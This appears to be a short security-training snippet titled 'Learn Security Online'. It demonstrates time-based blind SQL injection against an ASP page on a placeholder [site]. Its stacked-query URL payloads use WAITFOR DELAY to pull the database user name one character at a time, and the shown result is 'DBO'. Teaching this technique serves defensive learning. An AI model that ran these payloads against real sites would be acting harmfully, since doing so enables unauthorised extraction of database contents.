 Learn Security Online

Blind SQL Injection Syntax for extracting the USER

O - 3rd Character
http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>97) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))>98) WAITFOR DELAY '00:00:10'--
Valid page returns immediately

.....and so on

http://[site]/page.asp?id=1; IF (ASCII(lower(substring((USER),3,1)))=111) WAITFOR DELAY '00:00:10'--
Valid page returns after 10 second delay

Database User = DBO